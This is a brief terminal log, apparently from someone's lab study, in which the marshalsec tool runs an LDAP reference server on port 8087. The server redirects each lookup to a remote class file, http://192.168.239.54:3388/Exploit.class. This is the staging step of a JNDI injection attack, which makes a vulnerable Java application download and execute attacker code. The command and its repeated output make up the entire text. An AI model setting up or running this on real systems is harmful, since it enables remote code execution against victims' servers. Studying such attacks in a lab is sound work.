 PS D:\study\marshalsec\marshalsec-jar-master> D:\study\jdk\jdk8u65\bin\java.exe -cp marshalsec-0.0.3-SNAPSHOT-all.jar ma
rshalsec.jndi.LDAPRefServer "http://192.168.239.54:3388/#Exploit" 8087
Listening on 0.0.0.0:8087
Send LDAP reference result for Exploit redirecting to http://192.168.239.54:3388/Exploit.class
Send LDAP reference result for Exploit redirecting to http://192.168.239.54:3388/Exploit.class
Send LDAP reference result for Exploit redirecting to http://192.168.239.54:3388/Exploit.class
Send LDAP reference result for Exploit redirecting to http://192.168.239.54:3388/Exploit.class
Send LDAP reference result for Exploit redirecting to http://192.168.239.54:3388/Exploit.class